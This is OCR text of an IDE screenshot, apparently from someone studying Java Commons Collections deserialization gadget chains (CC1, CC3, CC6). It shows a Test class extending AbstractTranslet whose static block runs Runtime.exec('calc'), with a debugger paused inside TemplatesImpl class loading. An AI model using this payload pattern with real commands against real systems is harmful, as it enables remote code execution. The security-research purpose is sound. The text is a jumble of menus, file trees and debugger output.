 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) cc - Test.java
cc src main java org example Test
CC3
项目
CC3.java Test.class CC6.java Test.java TemplatesImpl.java
cc D:\Download\cc
.idea
src
main
java
org.example
Test
CC1Test
CC3
CC6
CCTest
resources
test
java
target
classes
org
example
Test
CC1Test
CC3
CC6
CCTest
generated-sources
annotations
ser.bin
pom.xml
外部库
< 1.8 (2) > C:\Program Files\Java\jdk
access-bridge-64.jar library 根
charsets.jar library 根
cldrdata.jar library 根
deploy.jar library 根
1 package org.example;
2
3 import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
4
5 import java.io.IOException;
6
7 public class Test extends AbstractTranslet {
8 static {
9 try {
10 Runtime.getRuntime().exec( command: "calc");
11 } catch (IOException e) {
12 e.printStackTrace();
13 }
14 }
15 }
1 1
项目
Bookmarks
结构
数据库
SciView
Maven
通知
调试: CC3
调试器 控制台
"main"@1 在组 "main": 正在运行
defineTransletClasses:422, TemplatesImpl (com.sun.
getTransletInstance:451, TemplatesImpl (com.sun.o
newTransformer:486, TemplatesImpl (com.sun.org.a
main:28, CC3 (org.example)
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 从 IDE 中的...
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
this = {TemplatesImpl@583}
loader = {TemplatesImpl$TransletClassLoader@597}
classCount = 1
i = 0
superClass = {Class@341} "class java.lang.Object"... 导航
_name = "aaa"
_transletIndex = -1
_class = {Class[1]@598}
_class[i] = {Class@600} "class org.example.Test"... 导航
_auxClasses = null
英
Version Control 查找 运行 调试 Profiler 构建 Python Packages TODO SpotBugs 问题 终端 服务 依赖项 重复项
类 "Test" 必须声明为抽象，或为实现 "AbstractTranslet" 中的抽象方法 "transform(DOM, DTMAxisIterator, SerializationHandler)"
7:43 CRLF UTF-8 4 个空格